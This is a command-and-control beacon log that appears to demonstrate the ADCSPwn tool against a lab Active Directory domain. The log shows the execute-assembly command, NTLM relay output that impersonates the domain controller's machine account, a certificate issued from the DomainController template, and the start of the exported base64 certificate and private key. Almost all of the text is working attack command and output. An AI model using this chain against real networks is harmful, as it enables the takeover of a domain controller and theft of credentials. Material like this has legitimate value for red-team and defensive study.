 beacon> execute-assembly /Users/inspringz/Desktop/ADCSPwn.exe --adcs s2008.live.local --remote 2012dc.live.local --port 9001
[*] Tasked beacon to run .NET program: ADCSPwn.exe --adcs s2008.live.local --remote 2012dc.live.local --port 9001
[+] host called home, sent: 839335 bytes
[+] received output:
ADCSPwn
Author: @_batsec_ - MDSec ActiveBreach
Contributor: @Flangvik -  TrustedSec
[i] Found 34 certificate templates
[i] Set ADCS web service as: s2008.live.local
[i] Triggering authentication from target (2012dc.live.local)
[i] Using path \\win10@9001/GT3RP0DY8N\5H1YC5DLAC\CR3WA9T3JA
[+] received output:
[+] Client (172.16.79.2) connected
  |_ Attempting to access without authentication
[+] received output:
  | |_ ACCESS_DENIED (this is expected)
  |_ Attempting to authenticate
    |_ Relaying NTLMSSP_NEGOTIATE to target
    |_ Relaying NTLMSSP_CHALLENGE to client
[+] Client (172.16.79.2) connected
  |_ Impersonating: LIVE\2012DC$
  | |_ Relaying NTLMSSP_AUTH to target
  |   |_ SUCCESS
  |_ Generating CSR
[+] received output:
  | |_ DONE
  |_ Requesting a certificate
  | |_ Found valid template: DomainController
  | |_ SUCCESS (ReqID: 90)
  |_ Downloading certificate
    |_ Exporting certificate & private key
    |_ Converting into PKCS12
[+] received output:
      |_ SUCCESS
MIACAQMwgAYJKoZIhvcNAQcBoIAkgASCA+gwgDCABgkqhkiG9w0BBwGggCSABIID6DCCCccwggnDBgsqhkiG9w0BDAoBAqCCCXowggl2MCgGCiqGSIb3DQEMAQMwGgQUALk58